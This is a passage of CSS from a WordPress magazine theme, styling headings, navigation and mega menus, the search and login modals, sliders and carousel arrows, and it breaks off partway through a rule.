h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #333333; }
h1 [class^="tm-"], h1 > [class*=" tm-"], h2 [class^="tm-"], h2 > [class*=" tm-"], h3 [class^="tm-"], h3 > [class*=" tm-"], h4 [class^="tm-"], h4 > [class*=" tm-"], h5 [class^="tm-"], h5 > [class*=" tm-"], h6 [class^="tm-"], h6 > [class*=" tm-"] {
	font-size: inherit;
}

h1 + h2, h1 + h3, h1 + h4, h1 + h5, h1 + h6 {
	margin-top: 0;
}

h2 + h3, h2 + h4, h2 + h5, h2 + h6 {
	margin-top: 0;
}

h3 + h4, h3 + h5, h3 + h6 {
	margin-top: 0;
}

img {
	max-width: 100%;
	height: auto;
}

blockquote {
	font-family:'Georgia';
	margin:27px 0;
	font-style: italic;
	background-image:url(../../images/quote.gif);
	background-repeat:no-repeat;
	background-color: #f5f6f7;
	background-size:23px;
	background-position:24px 30px;
	padding:25px 25px 25px 70px;
}
blockquote p {
	font-size:1.2em;
	line-height:1.5;
	color:#333;
}

pre {
	margin: 1.5em 0;
	border-style: dashed;
	line-height: 2em;
	border-radius: 0;
}

em{font-style: italic; font-weight: inherit !important;}

a{color : #595858;}
a:hover {color: inherit;}

table {
	border-top: 2px solid #999;
	border-bottom: 2px solid #999;
}
table thead {
	border-bottom: 1px solid #ddd;
}
table tr + tr {
	border-top: 1px solid #ddd;
}
table th, table td {
	padding: 5px 10px;
}
mark{
	padding: 1px 5px 2px 5px;
	background-color: transparent;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
.site-outline{display: none !important;}
.clearfix:before,
.clearfix:after{
	content: "";
	display: table;
}
.clearfix:after{clear: both;}
.clearfix{zoom: 1;}
.both{clear: both;}

/* WORDPRESS DEFAULT +++++++++++ */
.alignleft{float:left}
.alignright{float:right}
.aligncenter{text-align:center;margin-left:auto;margin-right:auto;}
img.aligncenter{margin-left:auto;margin-right:auto;display:block}

.wp-caption{position: relative; margin-bottom: 13px; display: inline-block; max-width: 100%;}
.wp-caption img{margin-bottom:0 !important;transition:all .3s cubic-bezier(.4,0,.2,1);}
.wp-caption-text{
	position:absolute;
	left:0;right:0;bottom:0;
	margin-bottom: 0px !important;
	padding:30px 14px 8px 14px;
	font-size:0.9em;
	color:#fff;
	text-shadow:1px 1px 2px #000000;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
}
/*.wp-caption:hover > .wp-caption-text{padding-top:30%;}*/
.wp-caption > a{
	display:inline-block;
	width:100%;height:100%;
	background:#000;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.wp-caption:hover > a img{opacity:0.9;}
.text-content img{margin-bottom: 13px;}
.text-content a{/*border-bottom: dotted 1px #cacaca;*/ /*opacity: 0.8;*/}
.text-content ul, .text-content ol { margin-bottom: 21px; }
/*.text-content a:hover{opacity: 1;}*/
/*.main-content .text-content h1, .main-content .text-content h2, .main-content .text-content h3, .main-content .text-content h4, .main-content .text-content h5, .main-content .text-content h6{margin-bottom: 0.6em;margin-top: 0.1em;} */
img.alignleft, .wp-caption.alignleft{margin-right: 23px}
img.alignright, .wp-caption.alignright{margin-left: 23px}
.wp-caption.aligncenter{display: table;}
.wp-caption.aligncenter figure{position: relative;display: inline-block;}

.bypostauthor{}
.gallery-caption{}

.maha-wp-gallery{clear:both;margin-bottom:20px;}
.maha-wp-gallery figure{float:left;padding:2px;position:relative;}
.maha-wp-gallery .g-size-1{width:100%;}
.maha-wp-gallery .g-size-2{width:50%;}
.maha-wp-gallery .g-size-2 img{width:100%}
.maha-wp-gallery .g-size-3{width:33.3333%;}
.maha-wp-gallery .g-size-4{width:25%;}
.maha-wp-gallery figure a {opacity:0.9;border:0 !important;cursor:pointer;}
.maha-wp-gallery figure .caption-wrap{position:relative;}
.maha-wp-gallery figure img{margin:0;padding:0;}

/* Custom Default */
.hidden{display: none;}
.text-center{text-align: center;}
.text-right{text-align: right;}

.vp-970{display: none;}
.vp-750{display: none;}
.vp-fluid{display: none;}
.vp-1170{display: block;}
.vp-320{display: none;}


/*.no-image { background-color: #cacaca; }*/

.page-sidebar .container .col-sm-4{position: static;}

/* --------------------------------------------------------------------------
 *	2.	Header Style
---------------------------------------------------------------------------*/
/*Of Canvas*/
#off-canvas-body{
	background: #fff;
	position: relative;
	left: 0;
	height: auto;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}
/*Mobile*/
.mobile-bar{
	width: 300px;
	top: 0;
	left: 0;
	position: absolute;
	visibility: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	background: #212121;
}
.mobile-bar #close-mobile-bar{
	text-align:center;
	color:#eaeaea;
	padding:0;
	cursor:pointer;
	font-size:26px;
	line-height:46px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.mobile-bar #close-mobile-bar:hover{color: #31bb89;}
.mobile-bar ul{margin:0;padding:0;}
.mobile-bar ul ul{
	display:none;
	margin-left:21px;
}
.mobile-bar ul li{
	position: relative;
	display: block;
	width: 100%;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
.mobile-bar ul li a{
	color: #eaeaea;
	font-size: 14px;
	text-transform: uppercase;
	display: block;
	position: relative;
	line-height: 1.4em;
	text-decoration: none;
	margin: 0px;
	padding: 14px 19px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
/*.mobile-bar ul li a:hover,
.mobile-bar ul li.current_page_ancestor > a,
.mobile-bar ul li.current-menu-parent > a,
.mobile-bar ul li.current-menu-item > a,
.mobile-bar ul li.current_page_item > a{background: #181818;}*/

.mobile-bar ul li a:hover, .mobile-bar ul li.current-menu-item > a { color: #31bb89; }

.mobile-bar ul li .navmob-sub-menu{
	cursor: pointer;
	right: 0px;
	position: absolute;
	font-size: 20px;
	z-index: 999;
	padding: 12px 12px 11px 10px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.mobile-bar ul li .navmob-sub-menu:hover,
.mobile-bar ul li .navmob-sub-menu .tm-up-open-mini{color:#eaeaea; }

#search-mobile-bar input{width:100%;margin-bottom:0;border:0;}
#search-mobile-bar .search-button{
	position:absolute;
	background:none;
	border:none;
	right:0;
	padding:7px 11px;
}

#body-maha{overflow-x: hidden;background: #212121;}
#body-maha.st-menu-open #off-canvas-body {
	overflow: hidden;
	-ms-transform: translateX(300px);
	-webkit-transform: translateX(300px);
	transform: translateX(300px);
}
#body-maha.st-menu-open .mobile-bar {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-ms-transform: translateX(0);
	-webkit-transform: translateX(0);
	transform: translateX(0);
}


/* Top Menu */
#top-bar-sticky { background: #212121; color: #eaeaea; }
#top-bar-sticky a { color: #eaeaea; }

.ul-nav ul{margin-bottom: 0px; padding: 0px;}
.ul-nav ul li{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 11px;
}
.ul-nav ul#menu-top-menu > li > a{ margin: 2px 0; }
.ul-nav ul li a{
	display: block;
	padding:2px 10px 0;
	line-height:38px;
	text-decoration:none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.ul-nav ul li ul{
	padding-bottom:6px;
	visibility:hidden;
	position:absolute;
	width:180px;
	z-index:10000;
	background:#212121;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	opacity:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.ul-nav ul li:hover ul{
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	visibility: visible;
}
.ul-nav ul li ul li{
	display: block;
	border: 0px;
}
.ul-nav ul li ul li a{
	font-size:13px;
	line-height:36px;
	padding:0 15px;
	border:0;
}
#top-bar-sticky a:hover,
#top-bar-sticky .current-menu-item a { color: #31bb89; }
/*.ul-nav ul li ul li:hover ul{ display: none; }*/

#top-right-nav{float: right; text-align: right;}
#top-right-nav > * { display: inline-block; margin-right: 15px; }
#top-right-nav > *:last-child { margin-right: 0; }

#top-right-nav .social-top ul { margin: 0; padding: 0; }
#top-right-nav .social-top ul li { display: inline-block; list-style: none; }
#top-right-nav .social-top ul li a{
	display:block;
	padding:0 10px;
	line-height:38px;
	text-decoration:none;
	font-size:15px;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}


/* User Login & Register */
.top-bar .top-user{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	line-height: 38px;
	/*color: #eaeaea;*/
}
.top-bar .top-user a{
	text-decoration:none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.top-bar .top-user i{font-size:16px;padding-right:5px;}


/*Mobile*/
#top-mobile-wrapper{display:none;}
#top-mobile-wrapper a{
	color:#eaeaea;
	font-size:24px;
	padding:0 11px;
	display:inline-block;
	cursor:pointer;
	line-height:46px;
	margin-left:-10px;
}

/* Main Bar */
#thelogo { margin-left: 3px; }
.the-logo-center{float:none !important;}
#thelogosmall{float:left;height:54px;}
#thelogosmall img{
	margin-top:6px;
	position:absolute;
	opacity:0;
	top:-20px;
	left:30px;
}
#thelogosmall.nav-main-affix img{
	transition:all .2s cubic-bezier(.4,0,.2,1);
	opacity:1;
	top:0;
}

#main-ads .vp-970{padding-top: 10px;}

.main-logo-ads-wrap{padding: 17px 0px 11px 0px;}

.main-logo-ads .main-logo-center, .main-nav-center{text-align: center;}
.main-nav-center ul li ul{text-align: left}
#main-nav-bar{
	position: relative;
	background: #fff;
	min-height: 4px;
	z-index: 9999;
}
#main-nav-bar.on-stuck {
	position: fixed;
	top: 0;
	z-index: 99999;
	width: 100%;
	opacity:0.95;
}
.admin-bar .sticky-wrapper.is-sticky .main-nav-bar{margin-top: 28px;}

.header-bar-sticky{
	position: fixed;
	top: 0px;
	z-index: 99999;
	left: 0px;
	right: 0px;
}
.main-ul-nav ul,
#main-nav-bar.on-stuck{
	padding:0;
	margin:0;
}

#main-nav-bar.on-stuck, #main-nav-bar:not(.on-stuck) .main-ul-nav {
	-webkit-box-shadow: 0 -4px 0 #333333 inset;
	-moz-box-shadow: 0 -4px 0 #333333 inset;
	box-shadow: 0 -4px 0 #333333 inset;
}
.main-ul-nav ul li{
	display: inline-block;
	list-style: none;
	font-size: 13px;
}
.main-ul-nav ul li a{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 16px;
	color: #333333;
	line-height: 54px;
	text-transform: uppercase;
	display: block;
	padding: 0 10px;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.main-ul-nav ul li:hover a { color: #31bb89; }

.main-ul-nav ul li .sub-ord-nav{
	margin-top: 19px;
	line-height: 1em;
	float: right;
	position: relative;
	width: 7px;
	right: -3px;
}

/* Home Button */
.main-ul-nav ul li ul{display: none;}

/*Mega Menu*/
.main-ul-nav ul li .nav-sub-wrap {
	position: absolute;
	left: 0px;
	width: 100%;
	z-index: 999;
	-webkit-transition: opacity 0.3s ease-in;
	-moz-transition: opacity 0.3s ease-in;
	-ms-transition: opacity 0.3s ease-in;
	-o-transition: opacity 0.3s ease-in;
	transition: opacity 0.3s ease-in;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	display: none;
	padding: 0 25px;
}
.main-ul-nav ul li .nav-sub-wrap .nsw { background-color: #ffffff; }

.main-ul-nav ul li .nav-sub-wrap:not(.ord-nav) .nsw{
	border-top: 0;
	padding: 25px 10px;
	margin: 0 -10px;
}
.main-ul-nav ul li .nav-sub-wrap:not(.ord-nav) .nsw.mm-full{
	padding: 25px;
}
.main-ul-nav ul li .nav-sub-wrap .nsw-shadow{
	-webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
}
.main-ul-nav ul li .nav-sub-wrap ul{display: block;}
.main-ul-nav ul li:hover > .nav-sub-wrap{
	width: 100%;
}
.main-ul-nav .nav-sub-wrap .mm-full{padding-left: 15px;padding-right: 15px;}

/*Sub Menus*/
.main-ul-nav .nav-sub-wrap .nav-sub-menus{/*padding-right: 40px;padding-top: 1px;*/}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li{
	float: left;
	position: relative;
	width: 100%;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li a{
	font-size: 14px;
	display: block;
	color: #333333;
	position: relative;
	line-height: 1.4em;
	margin: 0px;
	padding: 11px 16px;
}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li:last-child a{}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li:hover {
	background: #ebebeb;
}

/*Sub Posts*/
.main-ul-nav .nav-sub-wrap .nav-sub-posts a{
	padding: 0;
	margin: 0;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .thumb-wrap{
	margin-bottom: 12px;
	position: relative;
	overflow: hidden;
	background-color: #cacaca;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title{
	font-size: 16px;
	line-height: 1.4em;
	color: #333333;
	margin: 0;
	text-transform: none;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title:hover{text-decoration: underline;}

/*Single Menu*/
.main-ul-nav ul li.ord-nav-offset{position: relative;}
.main-ul-nav > ul > li.menu-item-language{position: relative;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav{
	width: 250px;
	padding: 0px;
	-webkit-box-shadow: inset 0 0px 0px 0 rgba(0, 0, 0, 0), 1px 2px 3px rgba(0, 0, 0, 0.2);
	box-shadow: inset 0 0px 0px 0 rgba(0, 0, 0, 0), 1px 2px 3px rgba(0, 0, 0, 0.2);
}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nsw{/*padding-top: 3px; padding-bottom: 5px;*/}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nav-sub-menus{/*padding-right: 0px;*/}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .sub-ord-nav{position: absolute;font-size: 17px;right: 19px;z-index: 1;margin-top: 0px;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .nav-sub-wrap.ord-nav {
	left: 250px;
	top: 0px;
	margin-left: 0;
}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .nav-sub-wrap.ord-nav .nsw{padding-top: 0px;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nav-sub-menus ul li a{padding: 14px 16px;}

/* Main Search Form */
#main-search{
	position: relative;
}
#main-search-form{ /*background: #f6f6f6;*/ text-align: left; }
#main-search .go-search{float: right;}
#main-search .close-search-form{
	float: right;
	cursor: pointer;
	font-size: 24px;
	line-height: 95px;
	width: 20px;
}
#main-search .loading-search-result{
	display: none;
	float: right;
	line-height: 95px;
	padding-right: 10px;    
	opacity: .5;  
}
#main-search .loading-search-result img{
	width: 22px;
	margin-top: 4px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#main-search .search-field{
	width: 80%;
	padding: 17px 0px;
	border: 0px;
	margin: 0px;
	height:95px;
	background: transparent;
}
#main-nav-bar.search-form{border-top: 1px solid #dbdbdb;}
#search-nav, #login-nav, #logout-nav, #cart-nav {float:right;margin-right:12px;}
#cart-nav {cursor:pointer;}

.open-cart-form,
.open-search-form{
	font-size:18px;
	line-height:49px;
	cursor:pointer;
	color:#333333;
}
.open-cart-form {padding-right: 5px; }
#logout-nav, #login-nav{margin-left: 15px;}
#con-search{
	position: absolute;
	display: none;
	width: 100%;
	background: #f6f6f6;
	z-index: 2;

	top:54px;
}
.search-result{
	width: 100%;
	min-height: 50px;
	max-height: 400px;
	border-top:1px solid #dadada;
	background: #ffffff;
	position: absolute;
	left: 0;
	text-align: left;
	display: none;
	overflow-y:scroll;
	box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
}
.search-result .item-search h3 {
	position: relative;
	font-size: 22px;
}
.search-submit{padding: 45px 0 45px 15px;}

.search-message{line-height: 50px;}
.search-result .el-module-search .post-box-full{
	margin: 45px 0 0 0;
}
.search-result .row .el-module-search .post-box-full{margin:25px 0;}
.search-result .search-result-right{margin-top: 20px;}

.search-result .search-result-right{margin-bottom: 25px;}

.search-result .el-module-search, .search-result .col-sm-4{margin: 10px 0 20px 0;}



/* --------------------------------------------------------------------------
 *  RUNING TEXT
---------------------------------------------------------------------------*/
.mh-run{ margin-bottom:12px;}
.cur-runtext{/*margin-top: 10px;*//*padding-bottom: 30px;*/overflow: hidden;white-space:nowrap;}
.cur-run{margin-bottom:15px;/*border-bottom: 1px solid #ddd*/}
.cur-par{margin-bottom:20px;}
.thumb-runtext{width:282px;display:inline-block;}
.thumb-runtext img, .thumb-runtext .no-image{width: 70px;height: 44px; position: absolute; left: 0; top: 0;}
.thumb-runtext a{
	color: #333;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	line-height: 1.6em;
	height: 44px;
	overflow: hidden;
	position: relative;
	padding: 3px 35px 3px 90px;
	white-space: normal;
	display: inline-block;
}


/* --------------------------------------------------------------------------
 *  Login
---------------------------------------------------------------------------*/




/* --------------------------------------------------------------------------
 *  4.  Plugin Related Styles
---------------------------------------------------------------------------*/

/* Reveal Modal and LWA*/
.lwa.mh-custom-default .lwa-submit-button { display: inline-block; }
.lwa.mh-custom-default .lwa-links { float: right; }
.lwa.mh-custom-default .lwa-register, .lwa.mh-custom-default .lwa-remember { margin-top: 20px; }
.mh-custom-modal .lwa-form{text-align: center}
.lwa-form input[type="text"], .lwa-form input[type="password"]{width:100%;margin-bottom: 15px;}
.mh-custom-modal .lwa-form input[type="text"], .mh-custom-modal .lwa-form input[type="password"]{text-align: center;}
.lwa-form h3{margin-top: 10px;margin-bottom: 35px;}
.reveal-modal-bg { position: fixed;height: 100%; width: 100%;background: rgba(0,0,0,.5);z-index: 10000 !important;top: 0;left: 0;}
.reveal-modal {visibility: hidden;top: 50% !important; left: 50%; margin-top: -160px; margin-left: -250px;background: #fff;position: fixed;z-index: 10001;padding: 30px 35px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;width: 500px;}
.reveal-modal .close-reveal-modal, .reveal-modal .login-reveal-modal,.reveal-modal .register-reveal-modal,.reveal-modal .remember-reveal-modal{
	font-size: 22px;line-height: .5;position: absolute;top: 16px;right: 18px;color: #aaa;text-shadow: 0 -1px 1px rbga(0,0,0,.6);font-weight: bold;cursor: pointer;text-decoration: none} 
.colse-reveal-modal:hover, .login-reveal-modal:hover, .register-reveal-modal:hover, .remember-reveal-modal:hover{opacity:.5} 
.login-modal-closer, .register-modal-closer, .remember-modal-closer{cursor: pointer}
.reveal-modal .col-sm-4{padding: 0px;margin-top: 15px;}
.reveal-modal .col-sm-4 a{line-height: 40px;color:#cccccc;}
.reveal-modal .cur-btn{position: absolute;text-align: center;margin-top: 15px;width: 100%}
.tleft{text-align: left !important;float:left}
.tright{text-align: right !important;float:right}

.lwa-status-confirm, .lwa-status-invalid{display: inline-block;margin-bottom: 20px;padding: 14px 19px;color: #000;width: 100%;font-family: 'Poppins', sans-serif; font-weight: 600; font-size: 13px;/*letter-spacing: 0.4px;*/text-transform: uppercase;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;opacity: 0.8;filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);-webkit-transition: all 0.3s linear;-moz-transition: all 0.3s linear;-ms-transition: all 0.3s linear;-o-transition: all 0.3s linear;transition: all 0.3s linear;}
.lwa-status-invalid{border-color: #DFB6B6;background: #FFF0F0;}
.lwa-status-confirm{border-color: #83C267;background: #DDFCB6;}

.mashsb-count{font-size:62px;margin-top:12px;}

/* RoyalSlider ++++++++++++++++++++++ */
.maha_royalSlider{width:100%;height:390px;position:relative;direction:ltr}.maha_royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsWebkit3d .rsABlock,.rsWebkit3d .rsAbsoluteEl,.rsWebkit3d .rsBtnCenterer,.rsWebkit3d .rsContainer,.rsWebkit3d .rsLink,.rsWebkit3d .rsOverflow,.rsWebkit3d .rsPreloader,.rsWebkit3d .rsSlide,.rsWebkit3d .rsThumbs,.rsWebkit3d img{-webkit-backface-visibility:hidden}.rsFade.rsWebkit3d .rsContainer,.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img{-webkit-transform:none}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.rsGCaption{width:100%;float:left;text-align:center}.maha_royalSlider.rsFullscreen{position:fixed!important;height:auto!important;width:auto!important;margin:0!important;padding:0!important;z-index:2147483647!important;top:0!important;left:0!important;bottom:0!important;right:0!important}.maha_royalSlider .rsSlide.rsFakePreloader{opacity:1!important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.maha_royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:none!important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVideoContainer{width:auto;height:auto;line-height:0;position:relative}.rsVideoFrameHolder{position:absolute;left:0;top:0;background:#141414;opacity:0;-webkit-transition:.3s}.rsVideoFrameHolder.rsVideoActive{opacity:1}.rsVideoContainer .rsVideoObj,.rsVideoContainer embed,.rsVideoContainer iframe,.rsVideoContainer video{position:absolute;z-index:50;left:0;top:0;width:100%;height:100%}.rsVideoContainer.rsIOSVideo embed,.rsVideoContainer.rsIOSVideo iframe,.rsVideoContainer.rsIOSVideo video{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:44px}.rsABlock{left:0;top:0;position:absolute;z-index:15}img.rsImg{max-width:none}.grab-cursor{cursor:url(../../images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(../../images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsLink{left:0;top:0;position:absolute;width:100%;height:100%;display:block;z-index:20;background:url(blank.gif)}
.rsPreloader {
	width:61px;
	height:32px;
	background-image:url(../../images/ellipsis.gif);
	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px; 
}

/* Isotope ++++++++++++++++++++++ */
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:      -o-transform, opacity;
	transition-property:         transform, opacity;
}
.no-transition,
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.zoom-it{
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	transition: all .4s cubic-bezier(.4,0,.2,1);
}
.zoom-zoom:hover{
	transition: background .3s cubic-bezier(.4,0,.2,1);
}
.zoom-zoom:hover .detail{
	padding-bottom:35px !important;
	padding-top:10% !important;
}
.zoom-zoom:hover .detail:after{
	background: #fff;
	transform: scaleX(2);
}
.zoom-zoom:hover .zoom-it{
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	opacity: 0.7;

}

.zoom-zoom:hover .zoom-it.three {
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
	opacity: 0.7;
}
.zoom-zoom:hover .zoom-it.o-one{opacity: 1}
.trans-it, .text-content a{}
.animati-on .up-up,
.animati-on .up-up-child > div{opacity: 0}

.animati-on .up-up.no_animated,
.animati-on .up-up-child > div.no_animated{opacity: 1}

.up-up,
.up-up-child > div{
	-vendor-animation-duration: 7s;
	-vendor-animation-delay: 7s;
	-vendor-animation-iteration-count: infinite;
}

/*.late-show{display: none;}*/

/* Maha Elements ++++++++++++++++++++++ */
.mh-el{ margin-bottom: 35px; }
.mh-el > .mh-el{ margin-bottom: 0px; }
#cur-page .cur-page-item.row{margin-bottom: 30px !important;}
#infscr-loading{text-align:center;width:100% !important;position:absolute;}


/* Moz Slider ++++++++++++++++++++++ */
.moz-slide, .grid3-slide {
	position: relative;
	padding-top: 3px;
	overflow: hidden;
}
.wrap-moz-slide.maha_royalSlider,
.wrap-grid3-slide.maha_royalSlider{
	width: 100%;
	height: auto;
	/*display: none;*/
	opacity: 0;
	margin: 0 auto;
	padding: 0; 
	position: relative;
}

.wrap-moz-slide .i-slide{float: left;}
.wrap-grid3-slide .i-slide{float: left;}
.wrap-moz-slide .rsOverflow {overflow: inherit;}
.wrap-grid3-slide .rsOverflow {overflow: inherit;}
.el-blocked-slide .i-slide > a,
.wrap-moz-slide .i-slide > a,
.wrap-grid3-slide .i-slide > a{
	display: block;
	position: relative;
}
.wrap-moz-slide.maha_royalSlider.moz-boxed{overflow: hidden;}
.wrap-grid3-slide.maha_royalSlider.grid3-boxed{overflow: hidden;}

/* Moz Slider Navigation */

.blocked-carousel .carousel-prev,
.blocked-carousel .carousel-next,
.maha_royalSlider .rsArrow{
	position: absolute;
	background: #ffffff;
	cursor: pointer;
	opacity:0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	z-index: 99;
	top:0;
	height:50px;
	width:54px;
	transition: all .4s cubic-bezier(.4,0,.2,1);
}
.blocked-carousel:hover .carousel-prev,
.blocked-carousel:hover .carousel-next,
.maha_royalSlider:hover .rsArrow{
	opacity:0.8;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
}
.grid3-slide .maha_royalSlider .rsArrow,
.moz-slide .maha_royalSlider .rsArrow{top:2px;}
.maha_royalSlider .rsArrow.rsArrowLeft{right:54px;}
.maha_royalSlider .rsArrow.rsArrowRight{right:0;}

.blocked-carousel .carousel-prev i,
.blocked-carousel .carousel-next i,
.maha_royalSlider .rsArrow i{
	font-size:15px;
	position:absolute;
	height:16px !important;
	color:#000;
	top:51%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.maha_royalSlider .rsArrowLeft i{left:24px;}
.maha_royalSlider .rsArrowLeft:hover i{left:14px;}
.maha_royalSlider .rsArrowRight i{right:24px;}
.maha_royalSlider .rsArrowRight:hover i{right:14px;}

.blocked-carousel .carousel-prev i:after,
.blocked-carousel .carousel-next i:after,
.maha_royalSlider .rsArrow i:after{
